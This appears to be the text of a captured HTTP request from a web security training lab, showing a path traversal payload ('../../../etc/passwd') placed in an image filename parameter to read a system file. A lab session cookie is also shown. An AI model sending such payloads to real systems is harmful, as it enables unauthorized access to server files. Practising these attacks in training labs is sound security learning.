 Request
Raw Hex Pretty
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0abd00a004beb905829d38ff0009005d.web-security-academy.net
3 Cookie: session=lOb4JjMSoUaQDlDUzh3SUreJECRiWPMg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abd00a004beb905829d38ff0009005d.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14